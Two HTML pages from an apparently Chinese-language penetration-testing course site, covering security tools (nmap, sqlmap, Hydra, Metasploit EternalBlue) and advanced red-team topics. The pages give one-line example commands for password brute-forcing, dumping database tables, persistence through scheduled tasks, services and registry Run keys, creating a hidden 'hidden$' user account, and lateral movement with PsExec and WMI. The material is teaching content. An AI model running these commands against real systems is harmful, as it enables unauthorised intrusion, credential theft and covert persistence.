
<file: learning-path/phase5.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第五阶段：工具与自动化 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html" class="active-phase">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-tools"></i> 第五阶段：工具与自动化</h3>
                <span class="phase-number">Phase 05</span>
            </div>
            <p class="phase-summary">目标：掌握安全工具使用及自动化脚本编写</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-search"></i> Nmap扫描工具</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>全端口扫描</strong>
                    <div class="description">扫描所有65535个端口</div>
                    <div class="example">nmap -p- target</div>
                </div>
                <div class="command-item">
                    <strong>服务识别</strong>
                    <div class="description">识别端口上运行的服务</div>
                    <div class="example">nmap -sV target</div>
                </div>
                <div class="command-item">
                    <strong>NSE脚本</strong>
                    <div class="description">使用Nmap脚本引擎</div>
                    <div class="example">nmap --script vuln target</div>
                </div>
                <div class="command-item">
                    <strong>UDP扫描</strong>
                    <div class="description">扫描UDP端口</div>
                    <div class="example">nmap -sU target</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-folder-open"></i> 目录爆破工具</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>Dirsearch</strong>
                    <div class="description">快速目录扫描工具</div>
                    <div class="example">dirsearch -u http://target</div>
                </div>
                <div class="command-item">
                    <strong>Gobuster</strong>
                    <div class="description">Go语言编写的目录爆破工具</div>
                    <div class="example">gobuster dir -u http://target -w wordlist.txt</div>
                </div>
                <div class="command-item">
                    <strong>Wordlist</strong>
                    <div class="description">常用字典列表</div>
                    <div class="example">SecLists目录</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-key"></i> 密码爆破工具</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>Hydra</strong>
                    <div class="description">多协议密码爆破工具</div>
                    <div class="example">hydra -L users.txt -P pass.txt ssh://target</div>
                </div>
                <div class="command-item">
                    <strong>Medusa</strong>
                    <div class="description">快速并行密码爆破</div>
                    <div class="example">medusa -h target -u user -P pass.txt -M ssh</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-database"></i> SQLmap</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>基本扫描</strong>
                    <div class="description">自动检测并利用SQL注入</div>
                    <div class="example">sqlmap -u "http://target?id=1"</div>
                </div>
                <div class="command-item">
                    <strong>获取数据库</strong>
                    <div class="description">列出所有数据库</div>
                    <div class="example">sqlmap -u "url" --dbs</div>
                </div>
                <div class="command-item">
                    <strong>获取表</strong>
                    <div class="description">列出指定数据库的表</div>
                    <div class="example">sqlmap -u "url" -D dbname --tables</div>
                </div>
                <div class="command-item">
                    <strong>获取数据</strong>
                    <div class="description">导出表中数据</div>
                    <div class="example">sqlmap -u "url" -D dbname -T users --dump</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-bomb"></i> Metasploit框架</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>启动msfconsole</strong>
                    <div class="description">启动Metasploit控制台</div>
                    <div class="example">msfconsole</div>
                </div>
                <div class="command-item">
                    <strong>搜索漏洞</strong>
                    <div class="description">查找相关漏洞模块</div>
                    <div class="example">search ms17-010</div>
                </div>
                <div class="command-item">
                    <strong>使用模块</strong>
                    <div class="description">加载并配置漏洞模块</div>
                    <div class="example">use exploit/windows/smb/ms17_010_eternalblue</div>
                </div>
                <div class="command-item">
                    <strong>设置参数</strong>
                    <div class="description">配置目标IP等参数</div>
                    <div class="example">set RHOSTS target_ip</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fab fa-python"></i> Python脚本编写</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>requests库</strong>
                    <div class="description">发送HTTP请求</div>
                    <div class="example">import requests; r = requests.get(url)</div>
                </div>
                <div class="command-item">
                    <strong>re正则表达式</strong>
                    <div class="description">文本匹配和提取</div>
                    <div class="example">import re; re.search(pattern, text)</div>
                </div>
                <div class="command-item">
                    <strong>subprocess模块</strong>
                    <div class="description">执行系统命令</div>
                    <div class="example">subprocess.run(['ls', '-l'])</div>
                </div>
                <div class="command-item">
                    <strong>paramiko</strong>
                    <div class="description">SSH连接</div>
                    <div class="example">SSH客户端库</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-terminal"></i> Shell脚本</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>变量定义</strong>
                    <div class="description">VAR="value"</div>
                </div>
                <div class="command-item">
                    <strong>条件判断</strong>
                    <div class="description">if [ condition ]; then ... fi</div>
                </div>
                <div class="command-item">
                    <strong>循环</strong>
                    <div class="description">for i in $(seq 1 10); do ... done</div>
                </div>
                <div class="command-item">
                    <strong>函数</strong>
                    <div class="description">function name() { ... }</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>


<file: learning-path/phase6.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第六阶段：进阶与实战 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html" class="active-phase">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-swords"></i> 第六阶段：进阶与实战</h3>
                <span class="phase-number">Phase 06</span>
            </div>
            <p class="phase-summary">目标：深入内网渗透、权限维持及红队实战</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-network-wired"></i> 内网信息收集</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>ipconfig</strong>
                    <div class="description">查看网络配置</div>
                    <div class="example">ipconfig /all</div>
                </div>
                <div class="command-item">
                    <strong>netstat</strong>
                    <div class="description">查看网络连接</div>
                    <div class="example">netstat -ano</div>
                </div>
                <div class="command-item">
                    <strong>tasklist</strong>
                    <div class="description">查看进程列表</div>
                    <div class="example">tasklist /svc</div>
                </div>
                <div class="command-item">
                    <strong>systeminfo</strong>
                    <div class="description">查看系统信息</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-lock"></i> 权限维持</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>计划任务</strong>
                    <div class="description">创建定时任务持久化</div>
                    <div class="example">schtasks /create /tn "TaskName"</div>
                </div>
                <div class="command-item">
                    <strong>服务</strong>
                    <div class="description">创建恶意服务</div>
                    <div class="example">sc create ServiceName binPath= "path"</div>
                </div>
                <div class="command-item">
                    <strong>注册表</strong>
                    <div class="description">修改注册表启动项</div>
                    <div class="example">reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run</div>
                </div>
                <div class="command-item">
                    <strong>用户账户</strong>
                    <div class="description">创建隐藏账户</div>
                    <div class="example">net user hidden$ password /add</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-arrows-alt"></i> 横向移动</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>PsExec</strong>
                    <div class="description">远程执行命令</div>
                    <div class="example">psexec \\target cmd</div>
                </div>
                <div class="command-item">
                    <strong>WMI</strong>
                    <div class="description">Windows管理规范</div>
                    <div class="example">wmic /node:target process call create "cmd.exe"</div>
                </div>
                <div class="command-item">
                    <strong>SMB</strong>
                    <div class="description">共享文件访问</div>
                    <div class="example">net use \\target\share</div>
                </div>
                <div class="command-item">
                    <strong>RDP</strong>
                    <div class="description">远程桌面连接</div>
                    <div class="example">mstsc /v:target</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-building"></i> 域渗透基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>AD域</strong>
                    <div class="description">Active Directory活动目录</div>
                </div>
                <div class="command-item">
                    <strong>Kerberos</strong>
                    <div class="description">身份认证协议</div>
                </div>
                <div class="command-item">
                    <strong>Golden Ticket</strong>
                    <div class="description">伪造TGT票据</div>
                </div>
                <div class="command-item">
                    <strong>Silver Ticket</strong>
                    <div class="description">伪造服务票据</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-bug"></i> 漏洞挖掘与报告</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>漏洞挖掘流程</strong>
                    <div class="description">信息收集→漏洞发现→验证→报告</div>
                </div>
                <div class="command-item">
                    <strong>漏洞分类</strong>
                    <div class="description">CWE、CVSS评分</div>
                </div>
                <div class="command-item">
                    <strong>报告编写</strong>
                    <div class="description">漏洞描述、复现步骤、修复建议</div>
                </div>
                <div class="command-item">
                    <strong>漏洞披露</strong>
                    <div class="description">协调披露流程</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-shield"></i> 红队/蓝队基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>CobaltStrike</strong>
                    <div class="description">红队协作工具</div>
                </div>
                <div class="command-item">
                    <strong>ELK</strong>
                    <div class="description">日志分析平台</div>
                </div>
                <div class="command-item">
                    <strong>Suricata</strong>
                    <div class="description">IDS/IPS系统</div>
                </div>
                <div class="command-item">
                    <strong>Wazuh</strong>
                    <div class="description">安全监控平台</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-trophy"></i> CTF比赛</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>Web题目</strong>
                    <div class="description">SQL注入、XSS、文件上传等</div>
                </div>
                <div class="command-item">
                    <strong>Reverse题目</strong>
                    <div class="description">逆向工程、破解</div>
                </div>
                <div class="command-item">
                    <strong>Pwn题目</strong>
                    <div class="description">二进制漏洞利用</div>
                </div>
                <div class="command-item">
                    <strong>Crypto题目</strong>
                    <div class="description">密码学挑战</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>
